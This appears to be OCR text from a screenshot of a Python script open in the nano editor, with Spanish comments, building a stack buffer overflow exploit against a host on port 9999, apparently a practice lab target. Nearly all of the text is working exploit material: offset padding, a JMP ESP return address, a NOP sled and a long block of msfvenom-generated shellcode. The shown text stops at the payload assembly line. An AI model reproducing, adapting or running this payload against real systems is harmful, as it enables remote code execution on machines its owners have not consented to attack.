 File Edit View Bookmarks Plugins Settings Help
GNU nano 8.4 sc
import socket
# Configuración de red
target_ip = "10.15.12.128"
target_port = 9999
# 1. Relleno hasta el EIP
prefix = b"A" * 524
# 2. El salto: JMP ESP (0x311712f3 en Little Endian)
eip = b"\xf3\x12\x17\x31"
# 3. NOP Sled (32 bytes de "colchón" para estabilidad)
padding = b"\x90" * 32
# 4. PEGA AQUÍ EL SHELLCODE que te dio msfvenom
shellcode =  b""
shellcode += b"\xb8\x05\x3e\xb3\x01\xd9\xc6\xd9\x74\x24\xf4"
shellcode += b"\x5b\x31\xc9\xb1\x52\x83\xeb\xfc\x31\x43\x0e"
shellcode += b"\x03\x46\x30\x51\xf4\xb4\xa4\x17\xf7\x44\x35"
shellcode += b"\x78\x71\xa1\x04\xb8\xe5\xa2\x37\x08\x6d\xe6"
shellcode += b"\xbb\xe3\x23\x12\x4f\x81\xeb\x15\xf8\x2c\xca"
shellcode += b"\x18\xf9\x1d\x2e\x3b\x79\x5c\x63\x9b\x40\xaf"
shellcode += b"\x76\xda\x85\xd2\x7b\x8e\x5e\x98\x2e\x3e\xea"
shellcode += b"\xd4\xf2\xb5\xa0\xf9\x72\x2a\x70\xfb\x53\xfd"
shellcode += b"\x0a\xa2\x73\xfc\xdf\xde\x3d\xe6\x3c\xda\xf4"
shellcode += b"\x9d\xf7\x90\x06\x77\xc6\x59\xa4\xb6\xe6\xab"
shellcode += b"\xb4\xff\xc1\x53\xc3\x09\x32\xe9\xd4\xce\x48"
shellcode += b"\x35\x50\xd4\xeb\xbe\xc2\x30\x0d\x12\x94\xb3"
shellcode += b"\x01\xdf\xd2\x9b\x05\xde\x37\x90\x32\x6b\xb6"
shellcode += b"\x76\xb3\x2f\x9d\x52\x9f\xf4\xbc\xc3\x45\x5a"
shellcode += b"\xc0\x13\x26\x03\x64\x58\xcb\x50\x15\x03\x84"
shellcode += b"\x95\x14\xbb\x54\xb2\x2f\xc8\x66\x1d\x84\x46"
shellcode += b"\xcb\xd6\x02\x91\x2c\xcd\xf3\x0d\xd3\xee\x03"
shellcode += b"\x04\x10\xba\x53\x3e\xb1\xc3\x3f\xbe\x3e\x16"
shellcode += b"\xef\xee\x90\xc9\x50\x5e\x51\xba\x38\xb4\x5e"
shellcode += b"\xe5\x59\xb7\xb4\x8e\xf0\x42\x5f\xbb\x0b\x40"
shellcode += b"\x1d\xd3\x11\x58\x30\x78\x9f\xbe\x58\x90\xc9"
shellcode += b"\x69\xf5\x09\x50\xe1\x64\xd5\x4e\x8c\xa7\x5d"
shellcode += b"\x7d\x71\x69\x96\x08\x61\x1e\x56\x47\xdb\x89"
shellcode += b"\x69\x7d\x73\x55\xfb\x1a\x83\x10\xe0\xb4\xd4"
shellcode += b"\x75\xd6\xcc\xb0\x6b\x41\x67\xa6\x71\x17\x40"
shellcode += b"\x62\xae\xe4\x4f\x6b\x23\x50\x74\x7b\xfd\x59"
shellcode += b"\x30\x2f\x51\x0c\xee\x99\x17\xe6\x40\x73\xce"
shellcode += b"\x55\x0b\x13\x97\x95\x8c\x65\x98\xf3\x7a\x89"
shellcode += b"\x29\xaa\x3a\xb6\x86\x3a\xcb\xcf\xfa\xda\x34"
shellcode += b"\x1a\xbf\xeb\x7e\x06\x96\x63\x27\xd3\xaa\xe9"
shellcode += b"\xd8\x0e\xe8\x17\x5b\xba\x91\xe3\x43\xcf\x94"
shellcode += b"\xa8\xc3\x3c\xe5\xa1\xa1\x42\x5a\xc1\xe3"
payload = prefix + eip + padding + shellcode
[ line  4/61 ( 6%), col 2